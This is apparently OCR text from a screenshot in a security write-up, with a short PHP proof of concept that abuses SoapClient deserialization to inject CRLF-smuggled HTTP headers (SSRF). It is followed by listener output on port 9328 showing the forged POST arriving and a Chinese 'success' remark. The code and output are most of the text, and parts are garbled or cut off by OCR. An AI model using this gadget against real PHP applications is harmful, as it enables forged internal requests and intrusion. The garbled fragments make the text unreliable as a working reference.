 $post_string = 'aaa=1111';
$target_site = "http:// :9328";
$b = new SoapClient( wsdl: null,array( 'location' => $target_site,'user_agent'=>'y4tacker^^Content-Type: application/x-www-form-urlencoded'.'^^Content-Length: '
$aaa = serialize($b);
$aaa = str_replace( search: '^^', replace: "\r\n",$aaa);
$aaa = str_replace( search: '&', replace: '&',$aaa);
$c = unserialize($aaa);
$c -> not_a_function();
~ - Xshell 6
选项卡(B) 窗口(W) 帮助(H)
12:22
钮。
1 txy - root × +
Listening on [0.0.0.0] (family 0, port 9328)
Connection from received!
POST / HTTP/1.1
Host:
Connection: Keep-Alive
User-Agent: y4tacker
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
成功啦！！！~
aaa=1111
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_a_function"